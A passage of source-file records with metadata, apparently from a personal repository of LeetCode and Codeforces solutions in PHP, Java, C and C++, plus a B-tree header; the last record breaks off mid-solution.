"text": "<?php\n\n/**\n * AC:\n *\n * 适合用 PHP 的 array_multisort() 多字段排序,但因为不熟悉此函数,导致两次罚时。\n *\n */\nclass Solution {\n\n /**\n * @param String $text\n * @return String\n */\n function arrangeWords($text) {\n $arr = explode(' ', $text);\n $record = [];\n $lengthArr = [];\n $arrIndexArr = [];\n $isFirst = 1;\n foreach ($arr as $key => $item) {\n \t$length = strlen($item);\n \t$record[] = [\n \t\t'length' => $length, \n \t\t'arrIndex' => $key, \n \t];\n\n \t$lengthArr[$key] = $length;\n \t$arrIndexArr[$key] = $key;\n }\n\n array_multisort($lengthArr, SORT_ASC, $arrIndexArr, SORT_ASC, $record);\n\n $ret = \"\";\n foreach ($record as $key => $item) {\n \tif ($isFirst) {\n \t\t$ret .= ucfirst($arr[$item['arrIndex']]) . \" \";\n \t\t$isFirst = 0;\n \t} else {\n \t\t$ret .= lcfirst($arr[$item['arrIndex']]) . \" \";\n \t}\n }\n\n return trim($ret);\n }\n}"
},
{
"alpha_fraction": 0.5565345287322998,
"alphanum_fraction": 0.5785609483718872,
"avg_line_length": 31.4761905670166,
"blob_id": "a6cc30bd1ed85abbbf245a335b2d0e6d101612f6",
"content_id": "1dc8c8c95c7f2b7d7bca124e2f0069b56c22d8a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 681,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_2331_Evaluate_Boolean_Binary_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Evaluate Boolean Binary Tree.\n// Memory Usage: 47.3 MB, less than 14.29% of Java online submissions for Evaluate Boolean Binary Tree.\n// recursion\n// T:O(n), S:O(logn)\n// \nclass Solution {\n public boolean evaluateTree(TreeNode root) {\n if (root == null) {\n return true;\n }\n if (root.left == null && root.right == null) {\n return root.val == 1;\n }\n\n if (root.val == 2) {\n return evaluateTree(root.left) || evaluateTree(root.right);\n } else {\n return evaluateTree(root.left) && evaluateTree(root.right);\n }\n }\n}"
},
{
"alpha_fraction": 0.7056737542152405,
"alphanum_fraction": 0.7105496525764465,
"avg_line_length": 17.808332443237305,
"blob_id": "000d7ca9ff2944522604f2bd09c32cd4565988e1",
"content_id": "712f315adf44d10c6c51e75325c554c99734ddc8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3132,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 120,
"path": "/Algorithm_full_features/BTree-simpleImplementation/btree.h",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "#pragma once\n#ifndef _BTREE_H\n#define _BTREE_H\n#define MAXM 10\t\t// 定义b树的最大阶数\n\nconst int m = 4;\nconst int Max = m - 1;\nconst int Min = (m - 1) / 2;\ntypedef int KeyType;\n\n// Typedef of btree\ntypedef struct node {\n\tint keynum;\n\tKeyType key[MAXM];\n\tstruct node *parent;\n\tstruct node *ptr[MAXM];\n}BTNode, *BTree;\n\ntypedef struct {\n\tBTNode *pt;\n\tint i;\n\tint tag;\n}Result;\n\ntypedef struct LNode {\n\tBTree data;\n\tstruct LNode *next;\n}LNode, *LinkList;\n\ntypedef enum status {\n\tTRUE,\n\tFALSE,\n\tOK,\n\tERROR,\n\tOVERFLOW,\n\tEMPTY\n}Status;\n\n// basic operations\n// 初始化B树\nStatus InitBTree(BTree &t);\n\n// 在节点p中查找关键字 k 的插入位置 i,返回 i\nint SearchBTNode(BTNode *p, KeyType k);\n\n// 在树t上查找关键字k,返回结果(pt,i,tag)。若查找成功,则特征值\n// tag = 1, 关键字k是指针pt所指结点中第i个关键字;否则特征值tag = 0,\n// 关键字k的插入位置为pt结点的第i个\nResult SearchBTree(BTree t, KeyType k);\n\n// 将关键字k和结点q分别插入到p->key[i+1]和p->ptr[i+1]中\nvoid InsertBTNode(BTNode *&p, int i, KeyType k, BTNode *q);\n\n// 将结点p分裂成两个结点,前一半保留,后一半移入结点q\nvoid SplitBTNode(BTNode *&p, BTNode *&q);\n\n// 生成新的根结点t,原结点p和结点q为子树指针\nvoid NewRoot(BTNode *&t, KeyType k, BTNode *p, BTNode *q);\n\n// 在树t上结点q的key[i]与key[i+1]之间插入关键字k。若引起\n// 结点过大, 则沿双亲链进行必要的结点分裂调整, 使t仍是B树\nvoid InsertBTree(BTree &t, int i, KeyType k, BTNode *p);\n\n// 从p结点删除key[i]和它的孩子指针ptr[i]\nvoid Remove(BTNode *p, int i);\n\n// 查找被删关键字p->key[i](在非叶子结点中)的替代叶子结点(右子树中值最小的关键字)\nvoid Substitution(BTNode *p, int i);\n\n// 将双亲结点p中的最后一个关键字移入右结点q中,将左结点aq中的最后一个关键字移入双亲结点p中\nvoid MoveRight(BTNode *p, int i);\n\n// 将双亲结点p中的第一个关键字移入结点aq中,将结点q中的第一个关键字移入双亲结点p中\nvoid MoveLeft(BTNode *p, int i);\n\n// 将双亲结点p、右结点q合并入左结点aq,并调整双亲结点p中的剩余关键字的位置\nvoid Combine(BTNode *p, int i);\n\n// 删除结点p中的第i个关键字后,调整B树\nvoid AdjustBTree(BTNode *p, int i);\n\n// 反映是否在结点p中是否查找到关键字k\nint FindBTNode(BTNode *p, KeyType k, int &i);\n\n// 在结点p中查找并删除关键字k\nint BTNodeDelete(BTNode *p, KeyType k);\n\n// 构建删除框架,执行删除操作\nvoid BTreeDelete(BTree &t, KeyType k);\n\n// 递归释放B树\nvoid DestroyBTree(BTree &t);\n\n// 初始化队列\nStatus InitQueue(LinkList &L);\n\n// 新建一个结点 \nLNode* CreateNode(BTNode *t);\n\n// 元素q入队列\nStatus Enqueue(LNode *p, BTNode *t);\n\n// 出队列,并以q返回值\nStatus Dequeue(LNode *p, BTNode *&q);\n\n// 判空\nStatus IfEmpty(LinkList L);\n\n// 销毁队列 \nvoid DestroyQueue(LinkList L);\n\n// 遍历输出B树\nStatus Traverse(BTree t, LinkList L, int newline, int sum);\n\n// 打印 B 树\nStatus PrintBTree(BTree t);\n\nvoid Test();\n\n#endif"
},
{
"alpha_fraction": 0.3677419424057007,
"alphanum_fraction": 0.38967740535736084,
"avg_line_length": 26.678571701049805,
"blob_id": "25fb68763e9560239641456287ab1ba4cc3d9363",
"content_id": "4835c4835aa8f04c3a7a670e5cbab4837d182387",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 775,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 28,
"path": "/codeForces/Codeforces_1303A_Erasing_Zeroes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 171 ms \n// Memory: 0 KB\n// .\n// T:O(sum(si.length())), S:O(max(si.length()))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1303A_Erasing_Zeroes {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n String s = sc.next();\n int left = -1, right = -1, sum = 0;\n for (int j = 0; j < s.length(); j++) {\n if (s.charAt(j) == '1') {\n if (left == -1) {\n left = j;\n }\n right = j;\n sum++;\n }\n }\n\n System.out.println(right > left ? (right - left + 1 - sum) : 0);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4783281683921814,
"alphanum_fraction": 0.49845200777053833,
"avg_line_length": 29.761905670166016,
"blob_id": "e246a2c00b902660c055b5ab1758e38cfaa53caf",
"content_id": "4e3c6edf4ec393d51f00a8bc6c9e1e9ca7c84b9c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 654,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_0633_Sum_of_Square_Numbers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 2 ms, faster than 92.52% of Java online submissions for Sum of Square Numbers.\n// Memory Usage: 35.5 MB, less than 80.49% of Java online submissions for Sum of Square Numbers.\n// 滑动窗口\nclass Solution {\n public boolean judgeSquareSum(int c) {\n int sqrtC = (int) Math.sqrt((double)c);\n int left = 0, right = sqrtC;\n while (left <= right) {\n int sum = left * left + right * right;\n if (sum == c) {\n return true;\n } else if (sum > c) {\n right--;\n } else {\n left++;\n }\n }\n return false;\n }\n}\n"
},
{
"alpha_fraction": 0.46364882588386536,
"alphanum_fraction": 0.4897119402885437,
"avg_line_length": 26,
"blob_id": "2c2d54958562d04c3a5469413df79e2902d303fc",
"content_id": "03356d33996d5cd07a48d566e3bfd9b60fb0b9a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 729,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_2729_Check_if_The_Number_is_Fascinating.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 2 ms Beats 57.14% \n// Memory 40.2 MB Beats 42.86%\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public boolean isFascinating(int n) {\n StringBuilder ret = new StringBuilder();\n ret.append(String.valueOf(n));\n ret.append(String.valueOf(2 * n));\n ret.append(String.valueOf(3 * n));\n if (ret.length() != 9) {\n return false;\n }\n boolean flag = true;\n HashSet<Character> countLetter = new HashSet<>();\n for (char c : ret.toString().toCharArray()) {\n if (c == '0') {\n flag = false;\n break;\n }\n countLetter.add(c);\n }\n\n return flag && countLetter.size() == 9;\n }\n}\n"
},
{
"alpha_fraction": 0.4397515654563904,
"alphanum_fraction": 0.4708074629306793,
"avg_line_length": 26.79310417175293,
"blob_id": "811b882e4d60879b31d481aab5714476a45433e5",
"content_id": "bf26c603b42dd38a90ec2b7dc7128078de5728ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 935,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_0204_Count_Primes.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 48 ms, faster than 68.54% of C++ online submissions for Count Primes.\n * Memory Usage: 8.7 MB, less than 75.00% of C++ online submissions for Count Primes.\n *\n * 思路:[3, t - 1], 用一个 n 长度数组记录是否是质数,从头开始标记。每次\n * 标记出以小数位倍数的位置,都为非质数。查表确定是否为质数。\n * T:O(nln(n)), S:O(n), ln(n) 是 (1/3+1/5+1/7+...) 通项公式的近似值\n */\nclass Solution {\npublic:\n\tint countPrimes(int n) {\n if (n<=2) return 0;\n vector<bool> passed(n, false);\n int sum = 1;\n int upper = sqrt(n);\n for (int i=3; i<n; i+=2) {\n if (!passed[i]) {\n sum++;\n //avoid overflow\n if (i>upper) continue;\n for (int j=i*i; j<n; j+=i) {\n passed[j] = true;\n }\n }\n }\n return sum;\n }\n};"
},
{
"alpha_fraction": 0.5644654035568237,
"alphanum_fraction": 0.5896226167678833,
"avg_line_length": 36.47058868408203,
"blob_id": "512f970c00bb8d4f48754caa8a53d75d391bb455",
"content_id": "ac7f5a7167f0242125ccbb7a550ba52768f74a7e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 636,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_1455_Check_If_a_Word_Occurs_As_a_Prefix_of_Any_Word_in_a_Sentence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Check If a Word Occurs As a Prefix of Any Word in a Sentence.\n// Memory Usage: 37.1 MB, less than 29.65% of Java online submissions for Check If a Word Occurs As a Prefix of Any Word in a Sentence.\n// .\n// T:O(len(sentence)), S:O(len(sentence))\n// \nclass Solution {\n public int isPrefixOfWord(String sentence, String searchWord) {\n String[] arr = sentence.split(\" \");\n for (int i = 0; i < arr.length; i++) {\n if (arr[i].startsWith(searchWord)) {\n return i + 1;\n }\n }\n \n return -1;\n }\n}"
},
{
"alpha_fraction": 0.4537002742290497,
"alphanum_fraction": 0.4830792248249054,
"avg_line_length": 37.42856979370117,
"blob_id": "5dd766d94e3d3644976e68f9f5e2ca9c421779ee",
"content_id": "7de435024d45d9e48cf57f8db78bfac3a61d53c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2689,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 70,
"path": "/leetcode_solved/leetcode_1031_Maximum_Sum_of_Two_Non-Overlapping_Subarrays.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 46.43% of Java online submissions for Maximum Sum of Two Non-Overlapping Subarrays.\n// Memory Usage: 42.6 MB, less than 66.08% of Java online submissions for Maximum Sum of Two Non-Overlapping Subarrays.\n// DP\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int maxSumTwoNoOverlap(int[] nums, int firstLen, int secondLen) {\n int len = nums.length, ret = 0, tempSumLen1 = 0, tempMaxSumLen1 = 0, tempSumLen2 = 0, tempMaxSumLen2 = 0;\n int[] leftMaxLen1 = new int[len], leftMaxLen2 = new int[len], rightMaxLen1 = new int[len],\n rightMaxLen2 = new int[len];\n for (int i = 0; i < len; i++) {\n if (i < firstLen - 1) {\n tempSumLen1 += nums[i];\n } else {\n tempSumLen1 += nums[i];\n if (i >= firstLen) {\n tempSumLen1 -= nums[i - firstLen];\n }\n tempMaxSumLen1 = Math.max(tempMaxSumLen1, tempSumLen1);\n leftMaxLen1[i] = tempMaxSumLen1;\n }\n\n if (i < secondLen - 1) {\n tempSumLen2 += nums[i];\n } else {\n tempSumLen2 += nums[i];\n if (i >= secondLen) {\n tempSumLen2 -= nums[i - secondLen];\n }\n tempMaxSumLen2 = Math.max(tempMaxSumLen2, tempSumLen2);\n leftMaxLen2[i] = tempMaxSumLen2;\n }\n }\n tempSumLen1 = 0;\n tempMaxSumLen1 = 0;\n tempSumLen2 = 0;\n tempMaxSumLen2 = 0;\n for (int i = len - 1; i >= 0; i--) {\n if (i > len - firstLen) {\n tempSumLen1 += nums[i];\n } else {\n tempSumLen1 += nums[i];\n if (i <= len - firstLen - 1) {\n tempSumLen1 -= nums[i + firstLen];\n }\n tempMaxSumLen1 = Math.max(tempMaxSumLen1, tempSumLen1);\n rightMaxLen1[i] = tempMaxSumLen1;\n }\n\n if (i > len - secondLen) {\n tempSumLen2 += nums[i];\n } else {\n tempSumLen2 += nums[i];\n if (i <= len - secondLen - 1) {\n tempSumLen2 -= nums[i + secondLen];\n }\n tempMaxSumLen2 = Math.max(tempMaxSumLen2, tempSumLen2);\n rightMaxLen2[i] = tempMaxSumLen2;\n }\n }\n\n for (int i = Math.min(firstLen, secondLen) - 1; i < len - Math.min(firstLen, secondLen); i++) {\n int tempMax = Math.max(leftMaxLen1[i] + rightMaxLen2[i + 1], leftMaxLen2[i] + rightMaxLen1[i + 1]);\n\n ret = Math.max(ret, tempMax);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.45335516333580017,
"alphanum_fraction": 0.4729951024055481,
"avg_line_length": 22.5,
"blob_id": "9f10d7f3c129b63367a7869649a9cd3b4c47a691",
"content_id": "45247ea053c5f4ad854cbb987bc558013bdfbbe7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 611,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 26,
"path": "/codeForces/Codeforces_379A_New_Year_Candles.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 187 ms \n// Memory: 0 KB\n// .\n// T:O(loga(b)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_379A_New_Year_Candles {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int a = sc.nextInt(), b = sc.nextInt(), remain = 0, ret = 0;\n while (true) {\n int newBurn = a + remain / b;\n if (newBurn == 0) {\n break;\n }\n ret += newBurn;\n a = 0;\n remain -= remain / b * b;\n remain += newBurn;\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.36395028233528137,
"alphanum_fraction": 0.3694751262664795,
"avg_line_length": 20.954545974731445,
"blob_id": "6e5ea9b1ad3c1f9139addb7bbc101be2ea13f5a7",
"content_id": "9db6f607e278e5c1dd3ed7d83ecf3833074c7b2f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1490,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 66,
"path": "/contest/leetcode_week_189/[editing]leetcode_5414_People_Whose_List_of_Favorite_Companies_Is_Not_a_Subset_of_Another_List.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n vector<int> peopleIndexes(vector<vector<string>>& favoriteCompanies) {\n \n }\n};\n\n// ========== 尝试一 ==========\n\n// <?php\n\n// /**\n// * Brute-force , 明显会超时\n// *\n// */\n// class Solution {\n// \t// 判断数组 a 是否为数组 b 的子集\n// \tfunction isSubset($a, $b) {\n// \t $flag = 1;\n// \t foreach ($a as $item) {\n// \t if (in_array($item, $b)) {\n// \t continue;\n// \t } else {\n// \t $flag = 0;\n// \t break;\n// \t }\n// \t }\n\n// \t if ($flag) {\n// \t return 1;\n// \t } else {\n// \t return 0;\n// \t }\n// \t}\n\n// \t/**\n// \t * @param String[][] $favoriteCompanies\n// \t * @return Integer[]\n// \t */\n// \tfunction peopleIndexes($favoriteCompanies) {\n// \t $record = [];\n// \t for ($i = 0; $i < count($favoriteCompanies); $i++) {\n// \t if (isset($record[$i])) {\n// \t continue;\n// \t }\n// \t for ($j = 0; $j < count($favoriteCompanies); $j++) {\n// \t if (isset($record[$j]) || $i == $j) {\n// \t continue;\n// \t }\n// \t if ($this->isSubset($favoriteCompanies[$j], $favoriteCompanies[$i])) {\n// \t $record[$j] = 1;\n// \t }\n// \t }\n// \t }\n\n// \t $ret = [];\n// \t for ($i = 0; $i < count($favoriteCompanies); $i++) {\n// \t if (isset($record[$i])) {\n// \t continue;\n// \t }\n// \t $ret[] = $i;\n// \t }\n\n// \t return $ret;\n// \t}\n// }"
},
{
"alpha_fraction": 0.4975845515727997,
"alphanum_fraction": 0.52173912525177,
"avg_line_length": 23.352941513061523,
"blob_id": "42024ff8e068f21199b1e4d54b297e31bc618751",
"content_id": "79658d159b374dfbc80331239da7cdf6762ce549",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 414,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 17,
"path": "/codeForces/Codeforces_1421A_XORwice.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 312 ms \n// Memory: 0 KB\n// smallest result is a^b\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1421A_XORwice {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int a = sc.nextInt(), b = sc.nextInt();\n System.out.println(a ^ b);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.44416242837905884,
"alphanum_fraction": 0.46700507402420044,
"avg_line_length": 25.266666412353516,
"blob_id": "c1f6edef05d403b7f15093a7b192e2819d5ce735",
"content_id": "911cb422dce16d946d99055ad48ecca400bba2a6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 788,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 30,
"path": "/codeForces/Codeforces_230A_Dragons.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 404 ms \n// Memory: 0 KB\n// greedy.\n// T:O(n), S:O(n)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_230A_Dragons {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int s = sc.nextInt(), n = sc.nextInt(), pos = 0;\n int[][] record = new int[n][2];\n for (int i = 0; i < n; i++) {\n int x = sc.nextInt(), y = sc.nextInt();\n record[pos++] = new int[]{x, y};\n }\n Arrays.sort(record, (o1, o2) -> o1[0] - o2[0]);\n for (int[] item : record) {\n if (item[0] >= s) {\n System.out.println(\"NO\");\n return;\n }\n s += item[1];\n }\n\n System.out.println(\"YES\");\n }\n}\n"
},
{
"alpha_fraction": 0.499085932970047,
"alphanum_fraction": 0.5173674821853638,
"avg_line_length": 27.789474487304688,
"blob_id": "6041ab5740238256a7f98f4a11fcb490f8157b7e",
"content_id": "0cabed75521c7a5a5e3a249319cbe19022c812ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 547,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 19,
"path": "/codeForces/Codeforces_1519A_Red_and_Blue_Beans.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 249 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1519A_Red_and_Blue_Beans {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int n = sc.nextInt();\n for (int i = 0; i < n; i++) {\n int r = sc.nextInt(), b = sc.nextInt(), d = sc.nextInt();\n int minVal = Math.min(r, b), maxVal = Math.max(r, b), diff = maxVal - minVal;\n\n System.out.println((long) minVal * d >= diff ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.52173912525177,
"alphanum_fraction": 0.5469107627868652,
"avg_line_length": 35.45833206176758,
"blob_id": "fee8e61f814ef1cdf63471dd71505a83f55269a7",
"content_id": "a3e114d3ad020226764277c2b274b894dd9cf102",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 874,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_1726_Tuple_with_Same_Product.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 497 ms, faster than 30.00% of Java online submissions for Tuple with Same Product.\n// Memory Usage: 144.8 MB, less than 39.33% of Java online submissions for Tuple with Same Product.\n// since the element is distinct, if arr[i]*arr[j] differs, then a,b,c,d must be differs.\n// T:O(n^2), S:O(n)\n// \nclass Solution {\n public int tupleSameProduct(int[] nums) {\n HashMap<Integer, Integer> record = new HashMap<>();\n int size = nums.length, ret = 0;\n for (int i = 0; i < size; i++) {\n for (int j = i + 1; j < size; j++) {\n int sum = nums[i] * nums[j];\n record.merge(sum, 1, Integer::sum);\n }\n }\n\n for (int sum: record.keySet()) {\n int sameSumCount = record.get(sum);\n ret += sameSumCount * (sameSumCount - 1) * 4;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.41385596990585327,
"alphanum_fraction": 0.43026435375213623,
"avg_line_length": 30.342857360839844,
"blob_id": "00dc7843888ab2db3d267bafb7adf5c51e389569",
"content_id": "3cc854d8a02cd0aa27c1486b62428b21976410aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1097,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 35,
"path": "/leetcode_solved/leetcode_2079_Watering_Plants.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 80.00% of Java online submissions for Watering Plants.\n// Memory Usage: 40.1 MB, less than 20.00% of Java online submissions for Watering Plants.\n// simulate.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int wateringPlants(int[] plants, int capacity) {\n int step = 0, pos = 0, size = plants.length, curCapacity = capacity;\n while (pos < size) {\n step += pos + 1;\n curCapacity -= plants[pos];\n pos++;\n if (curCapacity > 0) {\n while (pos < size && plants[pos] <= curCapacity) {\n step += 1;\n curCapacity -= plants[pos];\n pos++;\n }\n if (pos >= size) {\n return step;\n }\n step += pos;\n curCapacity = capacity;\n } else {\n if (pos >= size) {\n return step;\n }\n step += pos;\n curCapacity = capacity;\n }\n }\n\n return step;\n }\n}\n"
},
{
"alpha_fraction": 0.34477612376213074,
"alphanum_fraction": 0.35820895433425903,
"avg_line_length": 29.938461303710938,
"blob_id": "069206f066af12365611491b40a0b00614a9ccbc",
"content_id": "725f4244f91e577f8239ece0872730cd8fab4980",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2010,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 65,
"path": "/leetcode_solved/leetcode_1005_Maximize_Sum_Of_Array_After_K_Negations.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 67.59% of Java online submissions for Maximize Sum Of Array After K Negations.\n// Memory Usage: 38.4 MB, less than 64.18% of Java online submissions for Maximize Sum Of Array After K Negations.\n// thought: analyze by different cases.\n// T:O(n), S:o(1)\n//\nclass Solution {\n public int largestSumAfterKNegations(int[] nums, int k) {\n Arrays.sort(nums);\n int negaCount = 0, posiCount = 0, ret = 0, size = nums.length;\n int largestNega = Integer.MIN_VALUE, leastPosi = Integer.MAX_VALUE;\n boolean hasZero = false;\n\n for (int i: nums) {\n if (i == 0 && !hasZero) {\n hasZero = true;\n }\n if (i < 0) {\n negaCount++;\n largestNega = Math.max(largestNega, i);\n }\n if (i > 0) {\n posiCount++;\n leastPosi = Math.min(leastPosi, i);\n }\n }\n\n if (negaCount >= k) {\n for (int i: nums) {\n if (i < 0 && k > 0) {\n ret += -i;\n k--;\n } else {\n ret += i;\n }\n }\n } else {\n if (hasZero) {\n for (int i: nums) {\n if (i < 0) {\n ret += -i;\n } else {\n ret += i;\n }\n }\n } else {\n for (int i: nums) {\n if (i < 0) {\n ret += -i;\n } else {\n ret += i;\n }\n }\n if ((k - negaCount) % 2 == 1) {\n if (largestNega != Integer.MIN_VALUE) {\n ret -= 2 * Math.min(-largestNega, leastPosi);\n } else {\n ret -= 2 * leastPosi;\n }\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5291997194290161,
"alphanum_fraction": 0.5392934679985046,
"avg_line_length": 35.52631759643555,
"blob_id": "6903feb1bd4400102e6e4b12afa6ec19d194af1f",
"content_id": "3d91fc067488f91cbad46b8c9697dc5c70df02c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1387,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_1023_Camelcase_Matching.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 54.65% of Java online submissions for Camelcase Matching.\n// Memory Usage: 39.3 MB, less than 7.21% of Java online submissions for Camelcase Matching.\n// set a pos to record moved index of pattern, if matches query, then forwarding one step.\n// T:O(sum(queries[i].length)), S:O(queries.length)\n// \nclass Solution {\n public List<Boolean> camelMatch(String[] queries, String pattern) {\n List<Boolean> ret = new LinkedList<>();\n for (String query:queries) {\n ret.add(check(query, pattern));\n }\n\n return ret;\n }\n\n private Boolean check(String query, String pattern) {\n int patternLen = pattern.length(), patternPos = 0, uppercaseCount = 0;\n for (int i = 0; i < query.length(); i++) {\n char c = query.charAt(i);\n if (Character.isUpperCase(c)) {\n if (patternPos < patternLen && c != pattern.charAt(patternPos)) {\n return false;\n }\n uppercaseCount++;\n if (uppercaseCount > patternLen) {\n return false;\n }\n patternPos++;\n } else {\n if (patternPos < patternLen && c == pattern.charAt(patternPos)) {\n patternPos++;\n }\n }\n }\n\n return patternPos == patternLen;\n }\n}"
},
{
"alpha_fraction": 0.36372485756874084,
"alphanum_fraction": 0.3828682601451874,
"avg_line_length": 36.59756088256836,
"blob_id": "ba0e94e4d4536c98ee09357701686d1acb749ee5",
"content_id": "26873460222551a03d2b2ad2dabb011271808026",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3190,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 82,
"path": "/leetcode_solved/leetcode_0200_Number_of_Islands.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 46 ms, faster than 5.00% of Java online submissions for Number of Islands.\n// Memory Usage: 52.3 MB, less than 5.30% of Java online submissions for Number of Islands.\n// 从每一个未归类的独立 1 出发,遍历找到所有与之相邻的 1,并标记“已找过”,直到无法找到新的相邻 1 加入,此时一个 island 就完成\n// T:O(m * n), S:O(m * n)\n// .\nclass Solution {\n public int numIslands(char[][] grid) {\n int ret = 0, row = grid.length, col = grid[0].length;\n int[][] checked = new int[row][col];\n for (int i = 0; i < row; i++) {\n for (int j = 0; j < col; j++) {\n if (checked[i][j] == 1) {\n continue;\n }\n if (grid[i][j] == '0') {\n checked[i][j] = 1;\n continue;\n }\n List<String> toCheck = new LinkedList<>();\n HashSet<String> curIsland = new HashSet<>();\n curIsland.add(i + \"#\" + j);\n findAdjacent(grid, i, j, curIsland, toCheck, checked);\n while (toCheck.size() > 0) {\n List<String> toCheckCopy = new LinkedList<>(toCheck);\n for (String str: toCheckCopy) {\n String[] arr = str.split(\"#\");\n int tempI = Integer.parseInt(arr[0]);\n int tempJ = Integer.parseInt(arr[1]);\n findAdjacent(grid, tempI, tempJ, curIsland, toCheck, checked);\n 